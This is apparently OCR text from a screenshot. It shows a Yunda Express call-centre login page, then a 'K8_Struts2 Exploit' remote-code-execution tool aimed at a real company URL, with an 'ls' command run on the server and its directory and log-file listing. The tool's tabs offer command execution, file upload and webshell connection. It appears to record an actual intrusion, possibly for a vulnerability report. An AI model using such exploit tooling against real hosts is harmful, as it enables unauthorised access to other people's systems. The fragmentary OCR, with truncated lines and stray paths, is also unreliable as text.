 http://cc.yundasys.com:8087/callcenter_new/popedom/userExit.action
用户登录 - 韵达呼叫中心管...
hao123_上网从这里开始
看图搜片
韵达快运客服系统
微笑是最
是人与人之间
是人脸上最美
Copyright 2014 YunDaex.COM Corporation All Rights Reserved
K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码
菊花: http://cc.yundasys.com:8087/callcenter_
爆菊方式: POST 菊花编码: UTF-8
目标信息 执行命令 文件上传 连接小马 状态
命令: ls
★K8cmd-> ls
==========================================
autodeploy
bin
callcenter_jobscheduler.log
callcenter_new.log
callcenter_new.log.2014-02-24
callcenter_new.log.2014-02-25
callcenter_new.log.2014-02-26
callcenter_new.log.2014-02-27
callcenter_new.log.2014-02-28
callcenter_new.log.2014-03-01
callcenter_new.log.2014-03-02
callcenter_new.log.2014-03-03
callcenter_new.log.2014-03-04
callcenter_new.log.2014-03-05
callcenter_new.log.2014-03-06
callcenter_new.log.2014-03-07
callcenter_new.log.2014-03-08
callcenter_new.log.2014-03-09
callcenter_new.log.2014-03-10
callcenter_new.log.2014-03-11
callcenter_new.log.2014-03-12
callcenter_new.log.2014-03-13
callcenter_new.log.2014-03-14
callcenter_new.log.2014-03-15
callcenter_new.log.2014-03-16
callcenter_new.log.2014-03-17
callcenter_new.log.2014-03-18
callcenter_new.log.2014-03-19
callcenter_new.log.2014-03-20
callcenter_new.log.2014-03-21
callcenter_new.log.2014-03-22
callcenter_new.log.2014-03-23
callcenter_new.log.2014-03-24
callcenter_new.log.2014-03-25